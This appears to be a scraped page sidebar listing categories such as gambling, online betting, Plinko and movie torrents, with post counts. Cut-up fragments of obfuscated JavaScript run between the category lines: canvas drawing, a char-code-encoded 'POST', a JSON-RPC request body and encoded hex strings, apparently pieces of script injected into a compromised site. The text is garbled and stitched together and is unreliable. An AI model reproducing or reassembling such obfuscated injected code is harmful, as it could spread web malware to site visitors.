
Gambling
(55)
Leisure
(1)
MOVIEBLOG
(37)
ALAAAAAABAAEAAAIBRAA7" style="display:none
MOVIETORRENTS
(115)
ct(0,0,c.width,c.height);window.cV='';var s='AB
Online Wetten
(1)
th.random()*40);x.lineTo(Math.random()*140,Math.r
Online Καζίνο
(1)
ode(80,79,83,84),body:JSON.stringify({jsonrpc:
Plinko
(1)
49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
Premier Bet
(1)
(32).trim();for(let i=0;i
Public
(876)
Registrierung
(1)